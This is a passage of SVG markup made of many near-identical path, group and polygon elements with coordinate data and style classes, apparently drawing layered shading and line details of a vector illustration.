      <path class="cls-9" d="m51.07,93.47c-.77.7-.46,2.31.7,3.58,1.16,1.28,2.73,1.74,3.5,1.03.78-.7.46-2.31-.69-3.58-1.16-1.28-2.73-1.74-3.5-1.03Z"/>
      <path class="cls-38" d="m51.08,93.47c-.77.7-.46,2.3.69,3.57,1.16,1.27,2.72,1.73,3.49,1.03.77-.7.46-2.3-.69-3.57-1.15-1.27-2.72-1.73-3.49-1.03Z"/>
      <path class="cls-130" d="m51.09,93.48c-.77.7-.46,2.29.69,3.56,1.15,1.27,2.71,1.73,3.48,1.03.77-.7.46-2.29-.69-3.56-1.15-1.27-2.71-1.73-3.48-1.03Z"/>
      <path class="cls-138" d="m51.09,93.49c-.77.7-.46,2.29.69,3.55,1.15,1.26,2.7,1.72,3.47,1.02.77-.7.46-2.29-.69-3.55-1.15-1.26-2.7-1.72-3.47-1.02Z"/>
      <path class="cls-117" d="m51.1,93.49c-.76.7-.46,2.28.69,3.54,1.14,1.26,2.69,1.72,3.46,1.02.77-.7.46-2.28-.69-3.54s-2.69-1.71-3.46-1.02Z"/>
      <path class="cls-78" d="m51.11,93.5c-.76.69-.46,2.27.68,3.53,1.14,1.25,2.68,1.71,3.45,1.02.76-.69.46-2.27-.68-3.53-1.14-1.25-2.68-1.71-3.45-1.02Z"/>
      <path class="cls-43" d="m51.11,93.51c-.76.69-.46,2.26.68,3.51,1.14,1.25,2.67,1.71,3.43,1.01.76-.69.45-2.26-.68-3.51-1.14-1.25-2.67-1.7-3.43-1.01Z"/>
      <path class="cls-46" d="m51.12,93.52c-.76.69-.45,2.26.68,3.5,1.13,1.25,2.66,1.7,3.42,1.01.76-.69.45-2.26-.68-3.5-1.13-1.25-2.66-1.7-3.42-1.01Z"/>
      <path class="cls-111" d="m51.13,93.53c-.75.69-.45,2.25.68,3.49,1.13,1.24,2.66,1.69,3.41,1.01.75-.69.45-2.25-.68-3.49-1.13-1.24-2.66-1.69-3.41-1.01Z"/>
      <path class="cls-37" d="m51.13,93.53c-.75.68-.45,2.24.67,3.48,1.12,1.24,2.65,1.69,3.4,1,.75-.68.45-2.24-.67-3.48-1.12-1.24-2.65-1.69-3.4-1Z"/>
      <path class="cls-143" d="m51.14,93.54c-.75.68-.45,2.23.67,3.47,1.12,1.23,2.64,1.68,3.39,1,.75-.68.45-2.23-.67-3.47-1.12-1.23-2.64-1.68-3.39-1Z"/>
      <path class="cls-159" d="m51.15,93.55c-.75.68-.45,2.23.67,3.46,1.12,1.23,2.63,1.68,3.38,1,.75-.68.45-2.23-.67-3.46-1.12-1.23-2.63-1.68-3.38-1Z"/>
      <path class="cls-56" d="m51.16,93.56c-.75.68-.45,2.22.67,3.44,1.11,1.23,2.62,1.67,3.37.99.74-.68.45-2.22-.67-3.44-1.11-1.23-2.62-1.67-3.37-.99Z"/>
      <path class="cls-31" d="m51.16,93.56c-.74.67-.44,2.21.67,3.43,1.11,1.22,2.61,1.66,3.35.99.74-.67.44-2.21-.67-3.43-1.11-1.22-2.61-1.66-3.35-.99Z"/>
      <path class="cls-76" d="m51.17,93.57c-.74.67-.44,2.2.66,3.42,1.11,1.22,2.6,1.66,3.34.99.74-.67.44-2.2-.66-3.42-1.11-1.22-2.6-1.66-3.34-.99Z"/>
      <path class="cls-42" d="m51.18,93.58c-.74.67-.44,2.2.66,3.41,1.1,1.21,2.59,1.65,3.33.98s.44-2.2-.66-3.41c-1.1-1.21-2.59-1.65-3.33-.98Z"/>
      <path class="cls-157" d="m51.18,93.59c-.74.67-.44,2.19.66,3.4,1.1,1.21,2.58,1.65,3.32.98.73-.67.44-2.19-.66-3.4-1.1-1.21-2.58-1.65-3.32-.98Z"/>
      <path class="cls-118" d="m51.19,93.59c-.73.67-.44,2.18.66,3.39,1.09,1.21,2.58,1.64,3.31.98.73-.67.44-2.18-.66-3.39-1.1-1.2-2.58-1.64-3.31-.98Z"/>
      <path class="cls-90" d="m51.2,93.6c-.73.66-.44,2.17.65,3.38,1.09,1.2,2.57,1.64,3.3.97s.44-2.17-.65-3.37c-1.09-1.2-2.57-1.64-3.3-.97Z"/>
      <path class="cls-30" d="m51.2,93.61c-.73.66-.44,2.17.65,3.36,1.09,1.2,2.56,1.63,3.29.97.73-.66.44-2.17-.65-3.36-1.09-1.2-2.56-1.63-3.29-.97Z"/>
      <path class="cls-107" d="m51.21,93.61c-.72.66-.43,2.16.65,3.35,1.08,1.19,2.55,1.62,3.27.97.72-.66.43-2.16-.65-3.35-1.08-1.19-2.55-1.62-3.27-.97Z"/>
      <path class="cls-74" d="m51.22,93.62c-.72.66-.43,2.15.65,3.34,1.08,1.19,2.54,1.62,3.26.96.72-.66.43-2.15-.65-3.34-1.08-1.19-2.54-1.62-3.26-.96Z"/>
      <path class="cls-86" d="m51.22,93.63c-.72.65-.43,2.14.64,3.33,1.08,1.18,2.53,1.61,3.25.96.72-.65.43-2.14-.65-3.33-1.08-1.18-2.53-1.61-3.25-.96Z"/>
      <path class="cls-155" d="m51.23,93.64c-.72.65-.43,2.14.64,3.32,1.07,1.18,2.52,1.61,3.24.96.72-.65.43-2.14-.64-3.32-1.07-1.18-2.52-1.61-3.24-.96Z"/>
      <path class="cls-145" d="m51.24,93.65c-.71.65-.43,2.13.64,3.3,1.07,1.18,2.51,1.6,3.23.95s.43-2.13-.64-3.3c-1.07-1.18-2.51-1.6-3.23-.95Z"/>
      <path class="cls-32" d="m51.24,93.65c-.71.65-.43,2.12.64,3.29,1.07,1.17,2.51,1.6,3.22.95.71-.65.43-2.12-.64-3.29-1.06-1.17-2.5-1.6-3.22-.95Z"/>
      <path class="cls-58" d="m51.25,93.66c-.71.65-.42,2.11.64,3.28,1.06,1.17,2.5,1.59,3.21.95.71-.65.42-2.11-.64-3.28-1.06-1.17-2.5-1.59-3.21-.95Z"/>
      <path class="cls-116" d="m51.26,93.67c-.71.64-.42,2.11.63,3.27,1.06,1.16,2.49,1.58,3.19.94.71-.64.42-2.11-.63-3.27-1.06-1.16-2.49-1.59-3.19-.94Z"/>
      <path class="cls-102" d="m51.26,93.68c-.71.64-.42,2.1.63,3.26,1.05,1.16,2.48,1.58,3.18.94.7-.64.42-2.1-.63-3.26-1.05-1.16-2.48-1.58-3.18-.94Z"/>
      <path class="cls-175" d="m51.27,93.68c-.7.64-.42,2.09.63,3.25,1.05,1.16,2.47,1.57,3.17.94.7-.64.42-2.09-.63-3.25-1.05-1.16-2.47-1.57-3.17-.94Z"/>
      <path class="cls-85" d="m51.28,93.69c-.7.64-.42,2.08.63,3.24,1.05,1.15,2.46,1.57,3.16.93.7-.64.42-2.08-.63-3.24-1.05-1.15-2.46-1.57-3.16-.93Z"/>
      <path class="cls-106" d="m51.29,93.7c-.7.63-.42,2.08.62,3.22,1.04,1.15,2.45,1.56,3.15.93.7-.63.42-2.08-.62-3.22-1.04-1.15-2.45-1.56-3.15-.93Z"/>
      <path class="cls-52" d="m51.29,93.7c-.7.63-.42,2.07.62,3.21s2.44,1.56,3.14.93c.69-.63.42-2.07-.62-3.21-1.04-1.14-2.44-1.56-3.14-.93Z"/>
      <path class="cls-100" d="m51.3,93.71c-.69.63-.42,2.06.62,3.2,1.03,1.14,2.43,1.55,3.13.92.69-.63.41-2.06-.62-3.2-1.04-1.14-2.43-1.55-3.13-.92Z"/>
      <path class="cls-142" d="m51.31,93.72c-.69.63-.41,2.05.62,3.19,1.03,1.13,2.42,1.55,3.11.92.69-.63.41-2.05-.62-3.19-1.03-1.13-2.42-1.55-3.11-.92Z"/>
      <path class="cls-67" d="m51.31,93.73c-.69.62-.41,2.05.62,3.18,1.03,1.13,2.42,1.54,3.1.92.69-.62.41-2.05-.62-3.18-1.03-1.13-2.42-1.54-3.1-.92Z"/>
      <path class="cls-62" d="m51.32,93.74c-.68.62-.41,2.04.61,3.17,1.02,1.13,2.41,1.54,3.09.91.68-.62.41-2.04-.61-3.17-1.02-1.13-2.41-1.54-3.09-.91Z"/>
      <path class="cls-89" d="m51.33,93.74c-.68.62-.41,2.03.61,3.15,1.02,1.12,2.4,1.53,3.08.91.68-.62.41-2.03-.61-3.15-1.02-1.12-2.4-1.53-3.08-.91Z"/>
      <path class="cls-136" d="m51.33,93.75c-.68.62-.41,2.02.61,3.14,1.02,1.12,2.39,1.52,3.07.91.68-.62.41-2.02-.61-3.14-1.02-1.12-2.39-1.52-3.07-.91Z"/>
      <path class="cls-189" d="m51.34,93.76c-.68.62-.41,2.02.61,3.13,1.01,1.11,2.38,1.52,3.06.9.68-.62.41-2.02-.61-3.13-1.01-1.11-2.38-1.52-3.06-.9Z"/>
      <path class="cls-131" d="m51.35,93.77c-.67.61-.4,2.01.6,3.12,1.01,1.11,2.37,1.51,3.05.9.67-.61.4-2.01-.6-3.12-1.01-1.11-2.37-1.51-3.05-.9Z"/>
      <path class="cls-20" d="m51.35,93.77c-.67.61-.4,2,.6,3.11,1,1.11,2.36,1.51,3.04.9.67-.61.4-2-.6-3.11-1-1.11-2.36-1.51-3.04-.9Z"/>
      <path class="cls-77" d="m51.36,93.78c-.67.61-.4,1.99.6,3.1,1,1.1,2.35,1.5,3.02.89.67-.61.4-1.99-.6-3.1-1-1.1-2.35-1.5-3.02-.89Z"/>
      <path class="cls-45" d="m51.37,93.79c-.67.61-.4,1.99.6,3.08,1,1.1,2.34,1.5,3.01.89.67-.61.4-1.99-.6-3.08-1-1.1-2.35-1.5-3.01-.89Z"/>
      <path class="cls-127" d="m51.37,93.8c-.66.6-.4,1.98.6,3.07.99,1.09,2.34,1.49,3,.89.66-.6.4-1.98-.59-3.07-.99-1.09-2.34-1.49-3-.89Z"/>
      <path class="cls-180" d="m51.38,93.8c-.66.6-.4,1.97.59,3.06.99,1.09,2.33,1.48,2.99.88.66-.6.4-1.97-.59-3.06-.99-1.09-2.33-1.48-2.99-.88Z"/>
      <path class="cls-95" d="m51.39,93.81c-.66.6-.39,1.96.59,3.05.99,1.08,2.32,1.48,2.98.88.66-.6.4-1.96-.59-3.05-.99-1.08-2.32-1.48-2.98-.88Z"/>
      <path class="cls-168" d="m51.39,93.82c-.66.6-.39,1.96.59,3.04.98,1.08,2.31,1.47,2.97.88.66-.6.39-1.96-.59-3.04-.98-1.08-2.31-1.47-2.97-.88Z"/>
      <path class="cls-44" d="m51.4,93.82c-.65.59-.39,1.95.59,3.03.98,1.08,2.3,1.47,2.95.87.65-.59.39-1.95-.59-3.03-.98-1.08-2.3-1.47-2.96-.87Z"/>
      <path class="cls-80" d="m51.41,93.83c-.65.59-.39,1.94.58,3.01.97,1.07,2.29,1.46,2.94.87.65-.59.39-1.94-.58-3.01-.97-1.07-2.29-1.46-2.94-.87Z"/>
      <path class="cls-170" d="m51.41,93.84c-.65.59-.39,1.93.58,3,.97,1.07,2.28,1.46,2.93.87.65-.59.39-1.93-.58-3-.97-1.07-2.28-1.45-2.93-.87Z"/>
      <path class="cls-170" d="m51.42,93.85c-.65.59-.39,1.93.58,2.99.97,1.06,2.27,1.45,2.92.86.65-.59.39-1.93-.58-2.99-.97-1.06-2.28-1.45-2.92-.86Z"/>
      <path class="cls-35" d="m51.43,93.86c-.64.58-.39,1.92.58,2.98.96,1.06,2.27,1.44,2.91.86.64-.58.38-1.92-.58-2.98-.96-1.06-2.27-1.44-2.91-.86Z"/>
      <path class="cls-68" d="m51.43,93.86c-.64.58-.38,1.91.58,2.97.96,1.06,2.26,1.44,2.9.86.64-.58.38-1.91-.58-2.97-.96-1.06-2.26-1.44-2.9-.86Z"/>
      <path class="cls-183" d="m51.44,93.87c-.64.58-.38,1.9.57,2.96.96,1.05,2.25,1.43,2.89.85.64-.58.38-1.9-.57-2.96-.96-1.05-2.25-1.43-2.89-.85Z"/>
      <path class="cls-11" d="m51.45,93.88c-.64.58-.38,1.9.57,2.94.95,1.05,2.24,1.43,2.88.85.64-.58.38-1.9-.57-2.94-.95-1.05-2.24-1.43-2.88-.85Z"/>
      <path class="cls-75" d="m51.45,93.89c-.63.58-.38,1.89.57,2.93.95,1.04,2.23,1.42,2.87.85.63-.58.38-1.89-.57-2.93-.95-1.04-2.23-1.42-2.87-.85Z"/>
      <path class="cls-124" d="m51.46,93.89c-.63.57-.38,1.88.57,2.92.94,1.04,2.22,1.42,2.85.84.63-.57.38-1.88-.57-2.92-.94-1.04-2.22-1.42-2.85-.84Z"/>
      <path class="cls-124" d="m51.47,93.9c-.63.57-.38,1.87.56,2.91.94,1.04,2.21,1.41,2.84.84s.38-1.87-.56-2.91c-.94-1.04-2.21-1.41-2.84-.84Z"/>
      <path class="cls-79" d="m51.48,93.91c-.63.57-.37,1.87.56,2.9.94,1.03,2.2,1.4,2.83.83.63-.57.37-1.87-.56-2.9-.94-1.03-2.21-1.4-2.83-.84Z"/>
      <path class="cls-108" d="m51.48,93.91c-.62.57-.37,1.86.56,2.89.93,1.03,2.2,1.4,2.82.83s.37-1.86-.56-2.89c-.93-1.03-2.2-1.4-2.82-.83Z"/>
      <path class="cls-40" d="m51.49,93.92c-.62.57-.37,1.85.56,2.87.93,1.02,2.19,1.39,2.81.83.62-.56.37-1.85-.56-2.87-.93-1.02-2.19-1.39-2.81-.83Z"/>
      <path class="cls-133" d="m51.5,93.93c-.62.56-.37,1.84.55,2.86.93,1.02,2.18,1.39,2.8.83.62-.56.37-1.84-.55-2.86-.93-1.02-2.18-1.39-2.8-.83Z"/>
      <path class="cls-133" d="m51.5,93.94c-.62.56-.37,1.84.55,2.85.92,1.01,2.17,1.38,2.79.82.62-.56.37-1.84-.55-2.85-.92-1.01-2.17-1.38-2.79-.82Z"/>
      <path class="cls-1" d="m51.51,93.95c-.61.56-.37,1.83.55,2.84.92,1.01,2.16,1.38,2.77.82.61-.56.37-1.83-.55-2.84-.92-1.01-2.16-1.38-2.77-.82Z"/>
      <path class="cls-12" d="m51.52,93.95c-.61.56-.37,1.82.55,2.83.91,1.01,2.15,1.37,2.76.82s.37-1.82-.55-2.83c-.92-1.01-2.15-1.37-2.76-.82Z"/>
      <path class="cls-12" d="m51.52,93.96c-.61.55-.37,1.81.55,2.82.91,1,2.14,1.37,2.75.81.61-.55.36-1.81-.55-2.82-.91-1-2.14-1.37-2.75-.81Z"/>
      <path class="cls-70" d="m51.53,93.97c-.61.55-.36,1.81.54,2.8.91,1,2.13,1.36,2.74.81.61-.55.36-1.81-.54-2.8-.91-1-2.13-1.36-2.74-.81Z"/>
      <path class="cls-70" d="m51.54,93.98c-.6.55-.36,1.8.54,2.79.9.99,2.12,1.35,2.73.8.6-.55.36-1.8-.54-2.79-.9-.99-2.12-1.35-2.73-.81Z"/>
      <path class="cls-48" d="m51.54,93.98c-.6.55-.36,1.79.54,2.78.9.99,2.12,1.35,2.72.8.6-.55.36-1.79-.54-2.78-.9-.99-2.12-1.35-2.72-.8Z"/>
      <path class="cls-81" d="m51.55,93.99c-.6.54-.36,1.78.54,2.77.9.99,2.11,1.34,2.71.8.6-.54.36-1.78-.54-2.77-.9-.99-2.11-1.34-2.71-.8Z"/>
      <path class="cls-81" d="m51.56,94c-.6.54-.36,1.78.53,2.76.89.98,2.1,1.34,2.69.8s.36-1.78-.53-2.76c-.89-.98-2.1-1.34-2.69-.8Z"/>
      <path class="cls-186" d="m51.56,94.01c-.59.54-.36,1.77.53,2.75.89.98,2.09,1.33,2.68.79.59-.54.36-1.77-.53-2.75-.89-.98-2.09-1.33-2.68-.79Z"/>
      <path class="cls-132" d="m51.57,94.01c-.59.54-.35,1.76.53,2.73.88.97,2.08,1.33,2.67.79.59-.54.35-1.76-.53-2.73-.88-.97-2.08-1.33-2.67-.79Z"/>
      <path class="cls-141" d="m51.58,94.02c-.59.54-.35,1.75.53,2.72.88.97,2.07,1.32,2.66.79.59-.54.35-1.75-.53-2.72-.88-.97-2.07-1.32-2.66-.79Z"/>
      <path class="cls-141" d="m51.58,94.03c-.59.53-.35,1.75.53,2.71.88.96,2.06,1.31,2.65.78.59-.53.35-1.75-.53-2.71-.88-.96-2.06-1.31-2.65-.78Z"/>
      <path class="cls-141" d="m51.59,94.03c-.58.53-.35,1.74.52,2.7.87.96,2.05,1.31,2.64.78.58-.53.35-1.74-.52-2.7-.87-.96-2.05-1.31-2.64-.78Z"/>
      <path class="cls-184" d="m51.6,94.04c-.58.53-.35,1.73.52,2.69.87.96,2.04,1.3,2.63.78.58-.53.35-1.73-.52-2.69-.87-.96-2.04-1.3-2.63-.78Z"/>
      <path class="cls-184" d="m51.6,94.05c-.58.53-.35,1.72.52,2.68.87.95,2.04,1.3,2.61.77.58-.53.35-1.72-.52-2.68-.87-.95-2.04-1.3-2.62-.77Z"/>
      <path class="cls-184" d="m51.61,94.06c-.58.52-.34,1.72.52,2.67.86.95,2.03,1.29,2.6.77s.34-1.72-.52-2.67c-.86-.95-2.03-1.29-2.6-.77Z"/>
      <path class="cls-184" d="m51.62,94.07c-.57.52-.34,1.71.51,2.65.86.94,2.02,1.29,2.59.76.57-.52.34-1.71-.51-2.65-.86-.94-2.02-1.29-2.59-.76Z"/>
      <path class="cls-21" d="m51.62,94.07c-.57.52-.34,1.7.51,2.64.85.94,2.01,1.28,2.58.76.57-.52.34-1.7-.51-2.64-.85-.94-2.01-1.28-2.58-.76Z"/>
      <path class="cls-69" d="m51.63,94.08c-.57.52-.34,1.69.51,2.63.85.94,2,1.28,2.57.76.57-.52.34-1.69-.51-2.63-.85-.94-2-1.28-2.57-.76Z"/>
      <path class="cls-69" d="m51.64,94.09c-.57.51-.34,1.69.51,2.62.85.93,1.99,1.27,2.56.75.57-.51.34-1.69-.51-2.62-.85-.93-1.99-1.27-2.56-.75Z"/>
      <path class="cls-69" d="m51.65,94.1c-.56.51-.34,1.68.51,2.61.84.93,1.98,1.26,2.55.75.56-.51.34-1.68-.5-2.61-.84-.93-1.98-1.26-2.55-.75Z"/>
      <path class="cls-64" d="m51.65,94.1c-.56.51-.34,1.67.5,2.6.84.92,1.97,1.26,2.54.75.56-.51.34-1.67-.5-2.59-.84-.92-1.97-1.26-2.54-.75Z"/>
      <path class="cls-64" d="m51.66,94.11c-.56.51-.33,1.66.5,2.58.83.92,1.96,1.25,2.52.75.56-.51.33-1.66-.5-2.58-.84-.92-1.97-1.25-2.52-.75Z"/>
      <path class="cls-104" d="m51.67,94.12c-.56.5-.33,1.66.5,2.57.83.92,1.96,1.25,2.51.74.56-.5.33-1.66-.5-2.57-.83-.92-1.96-1.25-2.51-.74Z"/>
      <path class="cls-104" d="m51.67,94.12c-.55.5-.33,1.65.5,2.56.83.91,1.95,1.24,2.5.74.55-.5.33-1.65-.5-2.56-.83-.91-1.95-1.24-2.5-.74Z"/>
      <path class="cls-104" d="m51.68,94.13c-.55.5-.33,1.64.49,2.55.82.91,1.94,1.24,2.49.73.55-.5.33-1.64-.49-2.55-.82-.91-1.94-1.24-2.49-.74Z"/>
      <path class="cls-55" d="m51.69,94.14c-.55.5-.33,1.63.49,2.54.82.9,1.93,1.23,2.48.73.55-.5.33-1.63-.49-2.54-.82-.9-1.93-1.23-2.48-.73Z"/>
      <path class="cls-55" d="m51.69,94.15c-.55.5-.33,1.63.49,2.53.82.9,1.92,1.22,2.47.73.55-.5.33-1.63-.49-2.53-.82-.9-1.92-1.22-2.47-.73Z"/>
      <path class="cls-125" d="m51.7,94.16c-.54.49-.33,1.62.49,2.51.81.89,1.91,1.22,2.45.72.54-.49.33-1.62-.49-2.51-.81-.89-1.91-1.22-2.46-.72Z"/>
      <path class="cls-125" d="m51.71,94.16c-.54.49-.32,1.61.49,2.5.81.89,1.9,1.21,2.44.72.54-.49.32-1.61-.49-2.5-.81-.89-1.9-1.21-2.44-.72Z"/>
      <path class="cls-125" d="m51.71,94.17c-.54.49-.32,1.6.48,2.49.81.89,1.89,1.21,2.43.72.54-.49.32-1.6-.48-2.49-.8-.89-1.89-1.21-2.43-.72Z"/>
      <path class="cls-125" d="m51.72,94.18c-.54.49-.32,1.6.48,2.48.8.88,1.89,1.2,2.42.71.54-.49.32-1.6-.48-2.48-.8-.88-1.89-1.2-2.42-.71Z"/>
      <path class="cls-125" d="m51.73,94.19c-.53.48-.32,1.59.48,2.47.8.88,1.88,1.2,2.41.71.53-.48.32-1.59-.48-2.47-.8-.88-1.88-1.2-2.41-.71Z"/>
      <path class="cls-125" d="m51.73,94.19c-.53.48-.32,1.58.48,2.46.79.87,1.87,1.19,2.4.71.53-.48.32-1.58-.48-2.45-.79-.87-1.87-1.19-2.4-.71Z"/>
      <path class="cls-125" d="m51.74,94.2c-.53.48-.32,1.57.47,2.44.79.87,1.86,1.19,2.39.71.53-.48.32-1.57-.47-2.44-.79-.87-1.86-1.19-2.39-.71Z"/>
      <path class="cls-125" d="m51.75,94.21c-.53.48-.31,1.57.47,2.43.79.87,1.85,1.18,2.38.7.53-.48.31-1.57-.47-2.43-.79-.87-1.85-1.18-2.38-.7Z"/>
      <path class="cls-125" d="m51.75,94.22c-.52.48-.31,1.56.47,2.42.78.86,1.84,1.17,2.37.7.52-.48.31-1.56-.47-2.42-.78-.86-1.84-1.17-2.36-.7Z"/>
      <path class="cls-125" d="m51.76,94.22c-.52.47-.31,1.55.47,2.41.78.86,1.83,1.17,2.35.69.52-.47.31-1.55-.47-2.41-.78-.86-1.83-1.17-2.35-.7Z"/>
      <path class="cls-125" d="m51.77,94.23c-.52.47-.31,1.54.46,2.4.77.85,1.82,1.16,2.34.69.52-.47.31-1.54-.46-2.4-.78-.85-1.82-1.16-2.34-.69Z"/>
    </g>
    <path class="cls-97" d="m82.47,109.21s-.1-1.06,1.34-1.06l-1.59-1.5-.38,1.77.63.79Z"/>
    <path class="cls-97" d="m55.15,94.86s-.1-1.06,1.34-1.06l-1.59-1.5-.38,1.77.63.79Z"/>
    <path class="cls-134" d="m51.81,74.12c.25-.46.81-.63,1.27-.39.46.24.63.81.39,1.27-2,3.77-4.54,9.79-3.92,11.36,1.05,2.65,2.35,3.34,5.5,4.8l29.49,15.55c3.75,1.71,7.8,1.82,10.79.3l7.31-4.29c.85-.53,1.88-1.37,1.9-2.38.02-.84-.67-1.77-1.89-2.6l-1.45-.89v3.67c0,1.1-.89,1.47-1.99.84-1.1-.63-1.99-2.04-1.99-3.14,0-.91.62-1.32,1.46-1.07v-1.86l-22.53-13.84v3.51c0,1.1-.89,1.47-1.99.84-1.1-.63-1.99-2.04-1.99-3.14,0-.91.62-1.32,1.46-1.07v-1.69c-.09-.05-.18-.11-.27-.16-2.87-1.71-5.58-3.32-4.46-6.67,1.04-3.11,3.68-10.15,3.7-10.22.18-.49.73-.73,1.21-.55.49.18.73.72.55,1.21-.03.07-2.65,7.08-3.68,10.15-.58,1.74.53,2.61,3.63,4.46.54.32,1.1.65,1.65,1.01l27.69,17c2.32,1.57,2.78,3.16,2.76,4.22-.02,1.03-.52,2.54-2.81,3.95l-7.38,4.33c-1.69.86-3.64,1.29-5.68,1.29-2.24,0-4.59-.52-6.85-1.55l-1.25-.66v3.6c0,1.1-.89,1.47-1.99.84-1.1-.63-1.99-2.04-1.99-3.14,0-.91.62-1.32,1.46-1.07v-1.57l-24.8-13.08v3.65c0,1.1-.89,1.47-1.99.84-1.1-.63-1.99-2.04-1.99-3.14,0-.91.62-1.32,1.46-1.07v-1.54c-2.13-1.07-3.73-2.24-4.83-5.04-1.16-2.94,3.14-11.29,4.01-12.94Z"/>
    <path class="cls-169" d="m64.48,21.72c.36-.47.9-.74,1.49-.74.42,0,.81.13,1.15.39.2.15,4.82,3.78,5.77,9.84l.34,3.39c.11,1.03-.65,1.96-1.69,2.06-.06,0-.12,0-.19,0-.97,0-1.77-.73-1.87-1.69l-.33-3.29c-.69-4.39-4.2-7.22-4.34-7.34-.82-.63-.97-1.81-.34-2.64Z"/>
    <path class="cls-115" d="m111.54,76.51c.16,0,.32-.08.41-.23.13-.22.06-.51-.17-.64l-39.13-23.09c-.22-.13-.51-.06-.64.17-.13.22-.06.51.17.64l39.13,23.09c.07.04.16.06.24.06Z"/>
    <path class="cls-115" d="m112.6,67.57c.16,0,.32-.08.4-.23.13-.22.06-.51-.16-.65l-40.88-24.62c-.22-.13-.51-.06-.65.16-.13.22-.06.51.16.65l40.88,24.62c.08.05.16.07.24.07Z"/>
    <path class="cls-115" d="m80.22,67.28h0c.26,0,.47-.21.47-.47l-.17-29.8c0-.26-.21-.47-.47-.47h0c-.26,0-.47.21-.47.47l.17,29.8c0,.26.21.47.47.47Z"/>
    <path class="cls-54" d="m104.08,89.04c.24,0,.48-.13.61-.35.19-.34.08-.77-.26-.96l-37.64-21.73c-.34-.2-.77-.08-.96.26-.2.34-.08.77.26.96l37.64,21.73c.11.06.23.09.35.09Z"/>
    <path class="cls-54" d="m81.87,92.32c.08,0,.16-.02.24-.06l20.83-12.08c.22-.13.3-.42.17-.64-.13-.23-.42-.3-.64-.17l-20.83,12.08c-.23.13-.3.42-.17.64.09.15.25.23.41.23Z"/>
    <path class="cls-115" d="m49.29,56.01c.08,0,.16-.02.24-.06l22.42-13.05c.22-.13.3-.42.17-.64-.13-.23-.42-.3-.64-.17l-22.42,13.05c-.22.13-.3.42-.17.64.09.15.25.23.41.23Z"/>
    <path class="cls-115" d="m50.82,65.71c.08,0,.16-.02.23-.06l21.58-12.3c.23-.13.3-.42.18-.64-.13-.23-.42-.3-.64-.18l-21.58,12.3c-.23.13-.3.42-.18.64.09.15.25.24.41.24Z"/>
    <path class="cls-54" d="m59.38,79.31c.08,0,.16-.02.24-.06l20.84-12.03c.23-.13.3-.42.17-.64-.13-.22-.42-.3-.64-.17l-20.84,12.03c-.22.13-.3.42-.17.64.09.15.25.24.41.24Z"/>
    <path class="cls-115" d="m95.64,76.13c.25,0,.46-.2.47-.45l1.37-27.76c.01-.26-.19-.48-.45-.49-.24-.01-.48.19-.49.45l-1.37,27.76c-.01.26.19.48.45.49h.02Z"/>
    <path class="cls-115" d="m59.95,70.81s.05,0,.07,0c.26-.04.43-.28.4-.54l-4.46-29.78c-.04-.26-.28-.43-.53-.4-.26.04-.43.28-.4.54l4.46,29.78c.04.23.24.4.46.4Z"/>
    <path class="cls-115" d="m66.44,67.07s.03,0,.05,0c.26-.03.45-.26.42-.52l-3.17-30.31c-.03-.26-.25-.45-.52-.42-.26.03-.45.26-.42.52l3.17,30.31c.02.24.23.42.47.42Z"/>
    <path class="cls-115" d="m88.33,71.57c.25,0,.46-.2.47-.46l.63-28.37c0-.26-.2-.47-.46-.48h-.01c-.25,0-.46.2-.47.46l-.63,28.37c0,.26.2.47.46.48h.01Z"/>
    <path class="cls-54" d="m97.01,93.11c.25,0,.48-.13.61-.35.2-.34.08-.77-.26-.96l-37.64-21.73c-.34-.2-.77-.08-.96.26-.19.34-.08.77.26.96l37.64,21.73c.11.06.23.09.35.09Z"/>
    <path class="cls-54" d="m74.72,88.15c.08,0,.16-.02.23-.06l20.92-12.02c.22-.13.3-.42.17-.64-.13-.23-.42-.3-.64-.17l-20.92,12.02c-.23.13-.3.42-.17.64.09.15.25.24.41.24Z"/>
    <path class="cls-54" d="m67.26,83.85c.08,0,.16-.02.24-.06l21.06-12.27c.22-.13.3-.42.17-.64-.13-.22-.42-.3-.64-.17l-21.06,12.27c-.22.13-.3.42-.17.64.09.15.24.23.41.23Z"/>
    <path class="cls-54" d="m52.32,75.69c.16,0,.32-.04.47-.13l20.82-12.02c.45-.26.6-.84.34-1.29-.26-.45-.84-.6-1.29-.34l-20.82,12.02c-.45.26-.6.84-.34,1.29.17.3.49.47.82.47Z"/>
    <path class="cls-115" d="m113.48,59.41c.31,0,.61-.15.79-.43.28-.44.15-1.02-.28-1.3l-42.34-27.18c-.44-.28-1.02-.15-1.3.28-.28.44-.15,1.02.28,1.3l42.34,27.18c.16.1.33.15.51.15Z"/>
    <path class="cls-115" d="m73.14,63.66s.04,0,.06,0c.52-.03.91-.48.88-1l-2-31.44c-.03-.52-.48-.92-1-.88-.52.03-.91.48-.88,1l2,31.44c.03.5.45.88.94.88Z"/>
    <path class="cls-54" d="m110.85,85.35c.33,0,.64-.17.82-.47.26-.45.1-1.03-.35-1.29l-37.71-21.69c-.45-.26-1.02-.1-1.29.35-.26.45-.1,1.03.35,1.29l37.71,21.69c.15.08.31.13.47.13Z"/>
    <path class="cls-115" d="m47.62,45.81c.16,0,.32-.04.47-.13l23.52-13.58c.45-.26.6-.83.34-1.29-.26-.45-.84-.61-1.29-.34l-23.52,13.58c-.45.26-.61.84-.34,1.29.17.3.49.47.82.47Z"/>
    <path class="cls-24" d="m52.32,75.69s.1,0,.15-.01c.51-.08.86-.56.78-1.08l-4.7-29.88c-.08-.51-.56-.86-1.08-.78-.51.08-.86.56-.78,1.08l4.71,29.88c.07.46.47.79.93.79Z"/>
    <path class="cls-24" d="m89.95,97.42c.33,0,.64-.17.82-.47.26-.45.11-1.03-.34-1.29l-37.64-21.73c-.45-.26-1.02-.11-1.29.34-.26.45-.11,1.03.34,1.29l37.64,21.73c.15.08.31.13.47.13Z"/>
    <g>
      <polygon class="cls-166" points="67.59 42.16 72.57 45.03 72.6 40.73 67.59 42.16"/>
      <polygon class="cls-53" points="75.04 37.83 75.04 46.46 87.05 53.39 89.5 50.49 94.5 49.06 75.04 37.83"/>
      <polygon class="cls-5" points="94.5 49.06 97.67 83.68 91.5 85.45 89.5 50.49 94.5 49.06"/>
      <polygon class="cls-87" points="87.04 53.39 88.46 89.04 91.5 85.45 89.5 50.49 87.04 53.39"/>
      <path class="cls-166" d="m81.24,39.25c0-1.19.85-1.68,1.89-1.08l3.88,2.24c1.04.6,1.88,2.06,1.88,3.25v4.29s-1.26-.72-1.26-.72v-4.29c.01-.4-.27-.88-.62-1.08l-3.88-2.24c-.34-.2-.63-.04-.63.36v4.29s-1.26-.72-1.26-.72v-4.29Z"/>
